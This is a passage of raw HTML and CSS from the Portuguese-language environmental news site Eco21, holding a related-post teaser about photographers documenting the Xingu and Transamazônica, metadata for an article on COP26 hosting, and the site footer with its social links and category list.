<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T15:06:04-03:00" >9 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/dia-do-fotografo/por-tras-das-lentes-fotografos-mantem-viva-a-memoria-do-xingu-e-da-transamazonica/"  rel="bookmark" class="td-image-wrap " title="Por trás das lentes: fotógrafos mantêm viva a memória do Xingu e da Transamazônica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/5bf9442f-img_6726-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/dia-do-fotografo/por-tras-das-lentes-fotografos-mantem-viva-a-memoria-do-xingu-e-da-transamazonica/"  rel="bookmark" title="Por trás das lentes: fotógrafos mantêm viva a memória do Xingu e da Transamazônica">Por trás das lentes: fotógrafos mantêm viva a memória do Xingu e da Transamazônica</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T19:06:00-03:00" >8 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_105 td_block_template_1"><style>.tdi_105{margin-bottom:40px!important}</style><style>.tdi_105.td-a-rec{text-align:center}.tdi_105.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_105 .td-element-style{z-index:-1}.tdi_105 .td-spot-id-spot_img_hidden{display:none}.tdi_105 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://www.catarse.me/eco21" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="449" height="298" data-src="https://media.eco21.eco.br/2022/01/db143e8f-bannerdoe.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="eco21"><meta itemprop="url" content="https://eco21.eco.br/author/eco21/"></span><meta itemprop="datePublished" content="2019-09-11T00:45:12-03:00"><meta itemprop="dateModified" content="2019-09-11T00:45:12-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png"></span><meta itemprop="name" content="Eco21"></span><meta itemprop="headline" content="Confirmado! Reino Unido e Itália sediarão a COP26, a crucial cúpula da ONU sobre o clima."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://media.eco21.eco.br/2019/09/Glssgow.jpg"><meta itemprop="width" content="1170"><meta itemprop="height" content="750"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_107" class="tdc-zone"><div class="tdc_zone tdi_108  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_108{min-height:0}.tdi_108>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style><div class="tdi_107_rand_style td-element-style" ></div><div id="tdi_109" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_110{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_110{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_110{padding-top:40px!important}}</style><div class="tdi_109_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_109_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://media.eco21.eco.br/2022/01/9c86ab2d-47-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_112{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_113 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" ><style>.tdi_113{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_113{display:inline-block!important}}</style><style>.tdi_113 .tdb-logo-a,.tdi_113 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_113 .tdb-logo-svg-wrap{display:block}.tdi_113 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_113 .tdb-logo-img-wrap{display:block}.tdi_113 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_113 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_113 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_113 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>@media (max-width:767px){.tdi_114{justify-content:center!important;text-align:center!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_114{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_114 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© ECO21 Todos os direitos reservados.
PDI - Publicador Digital Inteligente.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" ><style>.tdi_115{margin-top:10px!important;margin-bottom:20px!important}</style><style>.tdi_116 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_116 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_116 .tdm-social-item i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_116 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_116 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_116 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_116"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-5px;margin-right:-5px}.tdi_120>.vc_column_inner,.tdi_120>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_122{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_123 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" ><style>@media (max-width:767px){.tdi_123{justify-content:center!important;text-align:center!important}}</style><style>.tdi_123{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_123 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Desde 1990 que Lúcia Chayb dedica-se a semear informação socioambiental.  É a
jornalista responsável pelo eco21.eco.br .
Informações pelo e-mail luciachayb@gmail.com e no Instagram @luciachayb
@eco21_oficial</p></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_125{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:35%!important}}@media (max-width:767px){.tdi_125{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_126 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_126" ><style>.td-theme-wrap .tdi_126 .td-block-title>*,.td-theme-wrap .tdi_126 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_126 .td-subcat-item a:hover,.td-theme-wrap .tdi_126 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_126 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_126 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_126 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_126 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_126 .td_quote_on_blocks,.td-theme-wrap .tdi_126 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_126 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_126 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_126 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_126 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_126 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_126 .td-read-more a,.td-theme-wrap .tdi_126 .td-weather-information:before,.td-theme-wrap .tdi_126 .td-weather-week:before,.td-theme-wrap .tdi_126 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_126 .td-post-category,.td-theme-wrap .tdi_126 .td-post-category:hover{background-color:#febe2b}.tdi_126{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_126{display:inline-block!important}}</style><style>body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-size:18px!important}}@media (max-width:767px){body .tdi_126 .td-block-title{text-align:left}body .tdi_126.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_126.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_126.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_126.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_126.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_126.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_126.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Redes Sociais</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_127 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_127" ><style>@media (max-width:767px){.tdi_127{justify-content:center!important;text-align:center!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_127 ul{margin:0px}body .tdi_127 a,body .tdi_127 .td-blm-sub-icon{color:#ffffff}body .tdi_127 li.current-menu-item>a,body .tdi_127 li.current-menu-ancestor>a,body .tdi_127 li.current-category-ancestor>a,body .tdi_127 li.current-page-ancestor>a,body .tdi_127 a:hover,body .tdi_127 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_127 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_127 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_127 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_127 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_127 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_127 li{line-height:20px!important}}@media (max-width:767px){body .tdi_127 ul{text-align:center;justify-content:center}body .tdi_127 ul li a{justify-content:center}body .tdi_127 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-fix-index"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783"><a href="https://www.facebook.com/revista.eco21"><span class="td-blm-menu-item-txt">Facebook</span></a></li><li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="https://www.instagram.com/eco21_oficial/"><span class="td-blm-menu-item-txt">Instagram</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_129{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:45%!important}}@media (max-width:767px){.tdi_129{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_130 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_130" ><style>.td-theme-wrap .tdi_130 .td-block-title>*,.td-theme-wrap .tdi_130 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_130 .td-subcat-item a:hover,.td-theme-wrap .tdi_130 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_130 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_130 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_130 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_130 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_130 .td_quote_on_blocks,.td-theme-wrap .tdi_130 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_130 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_130 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_130 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_130 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_130 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_130 .td-read-more a,.td-theme-wrap .tdi_130 .td-weather-information:before,.td-theme-wrap .tdi_130 .td-weather-week:before,.td-theme-wrap .tdi_130 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_130 .td-post-category,.td-theme-wrap .tdi_130 .td-post-category:hover{background-color:#febe2b}.tdi_130{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_130{display:inline-block!important}}</style><style>body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_130 .td-block-title a,body .tdi_130 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorias</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_131 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><style>.tdi_131{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-top:-29px!important}}@media (max-width:767px){.tdi_131{justify-content:center!important;text-align:center!important}}</style><style>.td_block_popular_categories{padding-bottom:0}.tdi_131 .td-cat-name{color:#ffffff}.tdi_131 .td-cat-no{color:#ffffff}.tdi_131 li:hover .td-cat-name{color:#febe2b}.tdi_131 li:hover .td-cat-no{color:#febe2b}.tdi_131 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://eco21.eco.br/category/edicoes/"><span class="td-cat-name">Edições</span><span class="td-cat-no">318</span></a></li><li><a href="https://eco21.eco.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">207</span></a></li><li><a href="https://eco21.eco.br/category/politica-ambiental/"><span class="td-cat-name">Política Ambiental</span><span class="td-cat-no">204</span></a></li><li><a href="https://eco21.eco.br/category/biomas/"><span class="td-cat-name">Biomas</span><span class="td-cat-no">120</span></a></li><li><a href="https://eco21.eco.br/category/meio-ambiente/"><span class="td-cat-name">Meio Ambiente</span><span class="td-cat-no">95</span></a></li><li><a href="https://eco21.eco.br/category/energia/"><span class="td-cat-name">Energia</span><span class="td-cat-no">90</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_133{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_134 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_134" ><style>.td-theme-wrap .tdi_134 .td-block-title>*,.td-theme-wrap .tdi_134 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_134 .td-subcat-item a:hover,.td-theme-wrap .tdi_134 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_134 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_134 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_134 .td_quote_on_blocks,.td-theme-wrap .tdi_134 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_134 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_134 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_134 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_134 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_134 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_134 .td-read-more a,.td-theme-wrap .tdi_134 .td-weather-information:before,.td-theme-wrap .tdi_134 .td-weather-week:before,.td-theme-wrap .tdi_134 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_134 .td-post-category,.td-theme-wrap .tdi_134 .td-post-category:hover{background-color:#febe2b}.tdi_134{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_134{display:inline-block!important}}</style><style>body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_134 .td-block-title a,body .tdi_134 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Destaques</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_135 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_135" ><style>.tdi_135{margin-bottom:20px!important}</style><style>.tdi_135 .td-image-wrap{padding-bottom:100%}.tdi_135 .entry-thumb{background-position:center 50%}.tdi_135 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_135 .td-image-container,.ie11 .tdi_135 .td-image-container{flex:0 0 auto}.tdi_135 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_135 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_135 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_135 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_135 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_135 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_135 .td-post-vid-time{display:block}.tdi_135 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_135 .td-post-category:not(.td-post-extra-category){display:none}.tdi_135 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_135 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_135 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_135 .td-read-more{display:none}.tdi_135 .td-author-date{display:inline}.tdi_135 .td-post-author-name{display:none}.tdi_135 .entry-review-stars{display:inline-block}.tdi_135 .td-icon-star,.tdi_135 .td-icon-star-empty,.tdi_135 .td-icon-star-half{font-size:15px}.tdi_135 .td-module-comments{display:none}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_135 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_135 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_135 .td-post-author-name a{color:#ffffff}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{color:#ffffff}.tdi_135 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:500!important}.tdi_135 .td-editor-date,.tdi_135 .td-editor-date .td-post-author-name a,.tdi_135 .td-editor-date .entry-date,.tdi_135 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_135 .td-module-container:before{bottom:-15px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_135 .td-module-container:before{bottom:-5px}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{display:none}.tdi_135 